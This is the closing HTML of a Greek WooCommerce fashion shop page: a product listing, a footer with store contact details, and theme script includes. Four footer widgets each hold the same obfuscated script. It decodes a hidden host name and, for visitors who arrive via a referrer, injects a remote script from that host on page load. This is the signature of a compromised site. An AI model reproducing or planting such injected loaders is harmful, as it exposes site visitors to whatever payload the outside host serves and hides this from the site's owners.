<h3 class="product-title"><a href="https://e-penelope.gr/product/%cf%83%ce%bf%cf%81%cf%84%cf%83%ce%ac%ce%ba%ce%b9-100-viscose/">Σορτσάκι 100% VISCOSE</a></h3>


	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>66.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 66.00&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>26.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Η τρέχουσα τιμή είναι: 26.00&euro;.</span></span>



	</div>
</div></div>					</div> <!-- end row -->
			</div> <!-- end container -->
					</div><!-- .main-page-wrapper --> 
		
	
	<!-- FOOTER -->
	<footer class="footer-container color-scheme-dark">
		
			<div class="container main-footer">
		<aside class="footer-sidebar widget-area row" role="complementary">
									<div class="footer-column footer-column-1 col-md-12 col-sm-12">
							<div id="text-2" class="footer-widget  widget_text">			<div class="textwidget"><p style="text-align:center;"><img src="https://e-penelope.gr/wp-content/uploads/2023/09/logo-penelopee.png" alt="e-penelope" title="e-penelope" style="max-width:300px;"/></p>

			<ul class="social-icons text-center icons-design-default icons-size-default social-follow ">
									<li class="social-facebook"><a rel="nofollow" href="https://www.facebook.com/penelope.accessories.korinthos" target="_blank" class=""><i class="fa fa-facebook"></i><span class="basel-social-icon-name">Facebook</span></a></li>
				
				
				
									<li class="social-instagram"><a rel="nofollow" href="https://www.instagram.com/penelope.accessories/" target="_blank" class=""><i class="fa fa-instagram"></i><span class="basel-social-icon-name">Instagram</span></a></li>
				
				
				
				
				
				
				
				
				
				
				
				
				
								
				
				
				
			</ul>

		
<br>
		    	</div>
		</div>						</div>
													<div class="clearfix visible-lg-block"></div>
																	<div class="footer-column footer-column-2 col-md-3 col-sm-6">
							<div id="text-16" class="footer-widget  widget_text"><h5 class="widget-title">e-Penelope</h5>			<div class="textwidget"><p>Θα χαρούμε πολύ να μας επισκεφθείτε και στο φυσικό μας κατάστημα, για να σας εξυπηρετήσουμε από κοντά και να καλύψουμε την κάθε σας ανάγκη!</p></div>
		</div><div id="custom_html-119" class="widget_text footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>						</div>
																	<div class="footer-column footer-column-3 col-md-3 col-sm-6">
							<div id="text-13" class="footer-widget  widget_text"><h5 class="widget-title">Χρήσιμα</h5>			<div class="textwidget"><ul class="menu">
<li><a href="https://e-penelope.gr/refund_returns/">Πολιτική Επιστροφών</a></li>
<li><a href="https://e-penelope.gr/politikh-aporrhtou-cookies/">Πολιτική Απορρήτου και Cookies</a></li>
<li><a href="https://e-penelope.gr/contact-us/">Επικοινωνία</a></li>
</ul>
		    	</div>
		</div><div id="custom_html-120" class="widget_text footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>						</div>
													<div class="clearfix visible-sm-block"></div>
																	<div class="footer-column footer-column-4 col-md-3 col-sm-6">
							<div id="text-14" class="footer-widget  widget_text"><h5 class="widget-title">Λογαριασμός</h5>			<div class="textwidget"><ul class="menu">
<li><a href="https://e-penelope.gr/my-account/">Ο λογαριασμός μου</a></li>
<li><a href="https://e-penelope.gr/wishlist/">Wishlist</a></li>
<li><a href="https://e-penelope.gr/cart/">Το καλάθι μου</a></li>
</ul>
		    	</div>
		</div><div id="custom_html-121" class="widget_text footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>						</div>
																	<div class="footer-column footer-column-5 col-md-3 col-sm-6">
							<div id="text-15" class="footer-widget  widget_text"><h5 class="widget-title">Επικοινωνία</h5>			<div class="textwidget"><div style="line-height: 2;">
<i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i> Εθνικής Αντιστάσεως 30, Κόρινθος<br>
<i class="fa fa-mobile" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i> 2741 600948<br>
<i class="fa fa-envelope-o" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i> 
info@e-penelope.gr <br>
</div>
<br>
<p><img src="https://e-penelope.gr/wp-content/uploads/2023/09/image002.png"></p></div>
		</div><div id="custom_html-122" class="widget_text footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	

				
	</footer>
</div> <!-- end wrapper -->

<div class="basel-close-side"></div>
			<div class="basel-toolbar icons-design-line basel-toolbar-label-show">
				<div class="wishlist-info-widget" title="My wishlist">
			<a href="https://e-penelope.gr/wishlist/">
				<span class="wishlist-count">
					0				</span>
				<span class="basel-toolbar-label">
					Wishlist				</span>
			</a>
		</div>
				<div class="shopping-cart basel-cart-design-3  cart-widget-opener" title="My cart">
			<a href="https://e-penelope.gr/cart/">
				<span class="basel-cart-totals">
								<span class="basel-cart-number">0</span>
						</span>
				<span class="basel-toolbar-label">
					Cart				</span>
			</a>
		</div>
				<div class="basel-toolbar-compare basel-toolbar-item" title="Compare products">
			<a href="https://e-penelope.gr/compare/">
									<span class="compare-count">0</span>
								<span class="basel-toolbar-label">
					Compare				</span>
			</a>
		</div>
				<div class="basel-toolbar-account basel-toolbar-item login-side-opener">
			<a href="https://e-penelope.gr/my-account/">
				<span class="basel-toolbar-label">
					My account				</span>
			</a>
		</div>
					</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/basel/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<a href="#" class="scrollToTop basel-tooltip">Scroll To Top</a>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0391\u03c1\u03c7\u03b9\u03ba\u03ae \u03c3\u03b5\u03bb\u03af\u03b4\u03b1","@id":"https:\/\/e-penelope.gr"}},{"@type":"ListItem","position":2,"item":{"name":"\u03a0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03b1 \u03bc\u03b5 \u03b5\u03c4\u03b9\u03ba\u03ad\u03c4\u03b1 &amp;ldquo;lastixo&amp;rdquo;","@id":"https:\/\/e-penelope.gr\/product-tag\/lastixo\/"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="//e-penelope.gr/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//e-penelope.gr/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.18" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://e-penelope.gr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.7.1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://e-penelope.gr/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://e-penelope.gr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.7.1" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://e-penelope.gr/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/isotope-layout/dist/isotope.pkgd.min.js?ver=7.9" id="isotope-js"></script>
<script type="text/javascript" src="https://e-penelope.gr/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.9" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://e-penelope.gr/wp-content/themes/basel/js/jquery.magnific-popup.min.js?ver=5.4.2" id="basel-magnific-popup-js"></script>
<script type="text/javascript" src="https://e-penelope.gr/wp-content/themes/basel/js/owl.carousel.min.js?ver=5.4.2" id="basel-owl-carousel-js"></script>
<script type="text/javascript" src="https://e-penelope.gr/wp-content/themes/basel/js/photoswipe.min.js?ver=5.4.2" id="basel-photoswipe-js"></script>
<script type="text/javascript" src="https://e-penelope.gr/wp-content/themes/basel/js/photoswipe-ui-default.min.js?ver=5.4.2" id="basel-photoswipe-ui-default-js"></script>
<script type="text/javascript" src="https://e-penelope.gr/wp-content/themes/basel/js/slick.min.js?ver=5.4.2" id="basel-slick-js"></script>
<script type="text/javascript" src="https://e-penelope.gr/wp-content/themes/basel/js/jquery.justifiedGallery.min.js?ver=5.4.2" id="basel-justified-gallery-js"></script>
<script type="text/javascript" src="https://e-penelope.gr/wp-content/themes/basel/js/imagesloaded.pkgd.min.js?ver=5.4.2" id="basel-imagesloaded-js"></script>
<script type="text/javascript" src="https://e-penelope.gr/wp-content/themes/basel/js/jquery.pjax.min.js?ver=5.4.2" id="basel-pjax-js"></script>
<script type="text/javascript" src="https://e-penelope.gr/wp-content/themes/basel/js/jquery.countdown.min.js?ver=5.4.2" id="basel-countdown-js"></script>
<script type="text/javascript" src="https://e-penelope.gr/wp-content/themes/basel/js/packery-mode.pkgd.min.js?ver=5.4.2" id="basel-packery-js"></script>
<script type="text/javascript" src="https://e-penelope.gr/wp-content/themes/basel/js/jquery.autocomplete.min.js?ver=5.4.2" id="basel-autocomplete-js"></script>
<script type="text/javascript" src="https://e-penelope.gr/wp-content/themes/basel/js/threesixty.min.js?ver=5.4.2" id="basel-threesixty-js"></script>
<script type="text/javascript" src="https://e-penelope.gr/wp-content/themes/basel/js/TweenMax.min.js?ver=5.4.2" id="basel-tween-max-js"></script>
<script type="text/javascript" src="https://e-penelope.gr/wp-content/themes/basel/js/jquery.nanoscroller.min.js?ver=5.4.2" id="basel-nanoscroller-js"></script>
<script type="text/javascript" src="https://e-penelope.gr/wp-content/themes/basel/js/jquery.panr.min.js?ver=5.4.2" id="basel-panr-js"></script>
<script type="text/javascript" src="https://e-penelope.gr/wp-content/themes/basel/js/jquery.parallax.min.js?ver=5.4.2" id="basel-parallax-js"></script>
<script type="text/javascript" src="https://e-penelope.gr/wp-content/themes/basel/js/vivus.min.js?ver=5.4.2" id="basel-vivus-js"></script>
<script type="text/javascript" src="https://e-penelope.gr/wp-content/themes/basel/js/dayjs-index.min.js?ver=5.4.2" id="basel-dayjs-index-js"></script>
<script type="text/javascript" src="https://e-penelope.gr/wp-content/themes/basel/js/dayjs.min.js?ver=5.4.2" id="basel-dayjs-js"></script>
<script type="text/javascript" src="https://e-penelope.gr/wp-content/themes/basel/js/dayjs-utc.min.js?ver=5.4.2" id="basel-dayjs-utc-js"></script>
<script type="text/javascript" src="https://e-penelope.gr/wp-content/themes/basel/js/dayjs-timezone.min.js?ver=5.4.2" id="basel-dayjs-timezone-js"></script>
<script type="text/javascript" src="https://e-penelope.gr/wp-content/themes/basel/js/fastclick.min.js?ver=5.4.2" id="basel-fastclick-js"></script>
<script type="text/javascript" src="https://e-penelope.gr/wp-content/themes/basel/js/jquery.parallax-scroll.min.js?ver=5.4.2" id="basel-parallax-scroll-js"></script>
<script type="text/javascript" src="https://e-penelope.gr/wp-content/themes/basel/js/device.min.js?ver=5.4.2" id="basel-device-js"></script>
<script type="text/javascript" src="https://e-penelope.gr/wp-content/themes/basel/js/waypoints.min.js?ver=5.4.2" id="basel-waypoints-js"></script>
<script type="text/javascript" id="basel-functions-js-extra">
/* <![CDATA[ */
var basel_settings = {"photoswipe_close_on_scroll":"1","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","loading":"Loading...","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","wishlist":"no","cart_url":"https://e-penelope.gr/cart/","ajaxurl":"https://e-penelope.gr/wp-admin/admin-ajax.php","add_to_cart_action":"widget","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","all_results":"View all results","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"bottom","items":{"desktop":4,"desktop_small":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","product_slider_auto_height":"no","product_slider_autoplay":"","ajax_add_to_cart":"1","cookies_version":"1","header_banner_version":"1","header_banner_close_btn":"1","header_banner_enabled":"0","promo_version":"1","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","sticky_desc_scroll":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"","swatches_scroll_top_mobile":"","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://e-penelope.gr/","shop_url":"https://e-penelope.gr/shop/","cart_redirect_after_add":"no","product_categories_placeholder":"\u0395\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03ba\u03b1\u03c4\u03b7\u03b3\u03bf\u03c1\u03af\u03b1","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_8a23689dd35a9b0314d3132e969c187e","fragment_name":"wc_fragments_8a23689dd35a9b0314d3132e969c187e"};
var basel_variation_gallery_data = null;
//# sourceURL=basel-functions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://e-penelope.gr/wp-content/themes/basel/js/functions.min.js?ver=5.4.2" id="basel-functions-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_8a23689dd35a9b0314d3132e969c187e","fragment_name":"wc_fragments_8a23689dd35a9b0314d3132e969c187e","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://e-penelope.gr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.7.1" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script></script>
			<div class="basel-cookies-popup">
				<div class="basel-cookies-inner">
					<div class="cookies-info-text">
						Χρησιμοποιούμε cookies για να βελτιώσουμε την εμπειρία σας στον ιστότοπό μας. Με την περιήγηση σε αυτόν τον ιστότοπο, συμφωνείτε με τη χρήση των cookies από εμάς.					</div>
					<div class="cookies-buttons">
						<a href="#" class="cookies-accept-btn">Accept</a>
													<a href="https://e-penelope.gr/politikh-aporrhtou-cookies/" class="cookies-more-btn">More info</a>
											</div>
				</div>
			</div>
		<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

    <!-- Background of PhotoSwipe. 
         It's a separate element as animating opacity is faster than rgba(). -->
    <div class="pswp__bg"></div>

    <!-- Slides wrapper with overflow:hidden. -->
    <div class="pswp__scroll-wrap">

        <!-- Container that holds slides. 
            PhotoSwipe keeps only 3 of them in the DOM to save memory.
            Don't modify these 3 pswp__item elements, data is added later on. -->
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>

        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
        <div class="pswp__ui pswp__ui--hidden">

            <div class="pswp__top-bar">

                <!--  Controls are self-explanatory. Order can be changed. -->

                <div class="pswp__counter"></div>

                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

                <button class="pswp__button pswp__button--share" title="Share"></button>

                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
                <!-- element will get class pswp__preloader--active when preloader is running -->
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>

            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>

            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>

            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>

            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>

        </div>

    </div>

</div>
</body>
</html>
